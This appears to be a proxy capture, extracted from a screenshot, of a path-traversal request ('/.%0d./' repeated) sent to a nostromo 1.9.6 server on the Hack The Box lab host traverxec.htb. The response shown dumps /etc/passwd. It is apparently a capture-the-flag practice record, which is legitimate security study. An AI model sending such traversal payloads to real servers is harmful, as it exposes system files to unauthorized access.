 Request
Pretty Raw Hex \n
1 GET /.%0d./.%0d./.%0d./.%0d./etc/passwd HTTP/1.1
2 Host: traverxec.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/css,*/*;q=0.1
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://traverxec.htb/
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 29 Oct 2021 19:19:18 GMT
3 Server: nostromo 1.9.6
4 Connection: close
5 Last-Modified: Fri, 25 Oct 2019 18:34:30 GMT
6 Content-Length: 1395
7 Content-Type: text/html
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
28 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
29 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
30 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
31 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
32 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
33 david:x:1000:1000:david,,,:/home/david:/bin/bash
34 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
35